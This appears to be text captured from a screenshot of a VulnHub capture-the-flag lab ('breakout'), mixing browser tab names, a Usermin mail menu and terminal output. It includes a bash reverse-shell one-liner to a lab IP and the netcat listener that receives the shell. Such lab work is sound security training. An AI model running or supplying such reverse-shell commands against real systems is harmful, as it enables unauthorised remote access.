 TryHackMe | Dashboard GTFOBins GitHub Al1z4deh:~# echo "We... Al1z4deh CrackStation - Online ...
[cyber@breakout ~]$ bash -i >& /dev/tcp/192.168.0.107/1234 0>&1
Mail Usermin
Inbox
Sent mail
Drafts
Trash
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
al1z4deh@kali: ~/ctf/vulnhub/
File Actions Edit View Help
al1z4deh@kali: ~/ctf/vulnhub/empire/pentest-tool/pentest-tool × al1z4deh@kali: ~/ctf/v
┌──(al1z4deh㉿kali)-[~/…/vulnhub/empire/pentest-tool/pentest-tool]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.109] 43730
bash: cannot set terminal process group (1594): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$